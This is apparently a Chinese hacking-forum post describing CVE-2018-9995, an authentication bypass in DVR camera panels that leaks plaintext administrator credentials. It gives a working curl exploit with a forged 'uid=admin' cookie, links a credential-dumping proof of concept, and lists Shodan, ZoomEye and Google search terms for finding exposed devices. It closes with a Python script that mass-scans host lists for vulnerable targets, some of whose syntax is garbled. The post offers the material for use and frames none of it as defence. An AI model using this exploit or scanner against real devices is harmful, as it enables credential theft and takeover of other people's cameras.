taibeihacker
Moderator
###漏洞描述


此漏洞允許攻擊者通過修改“Cookie: uid=admin” 之後訪問特定DVR 的控制面板,返回此設備的明文管理員憑證。###漏洞利用
1.利用代码
curl 'http://:/device.rsp?opt=usercmd=list' -H 'Cookie: uid=admin'2.poc利用
GitHub - ezelf/CVE-2018-9995_dvr_credentials: (CVE-2018-9995) Get DVR Credentials
(CVE-2018-9995) Get DVR Credentials. Contribute to ezelf/CVE-2018-9995_dvr_credentials development by creating an account on GitHub.
cd CVE-2018-9995_dvr_credentials
pip install -r requirements.txt
###关键词搜索
1. zoomeye:keyword: “/login.rsp'

2.shodan:keyword:html:'/login.rsp'

keyword:'server:GNU rsp/1.0'

3.google:keyword:intitle:'DVR login'
###批量验证

DVR系列攝像頭批量檢測使用方法其中host.txt內容可以為8.8.8.8:8080或者www.baidu.com,腳本運行後對使用了DVR系列攝像頭的host會保存到result.txt文件裡
#author:hzkey
import tableprint as tp
import sys
import requests
import re
class Colors:
GREEN='\033[32m'
RED='\033[0;31m'
BLUE='\033[*]'
ORANGE='\033[33m'
def check_host(host):
try:
print(Colors.ORANGE+'Checking : %s'%host)
url='http://' + host+'/login.rsp'
rr=requests.get(url,timeout=30,allow_redirects=False)
if rr.status_code==200 and re.findall('GNU rsp/1.0', rr.headers['Server']):
print(Colors.GREEN+'[*] CVE-2018-9995 Detection :Url is %s'%url)
ff=open('result.txt','a+')
ff.write('%s\n'%(url))
except:
pass
if __name__=='__main__':
if len(sys.argv) 2:
print(Colors.BLUE+'''Usage: Python3 CVE-2018-9995.py host.txt
host.txt:127.0.0.1:8080 or baidu.com
''')
if len(sys.argv)=2:
file=open(sys.argv[1])
for i in file:
i=i.strip()
check_host(i)
file.close()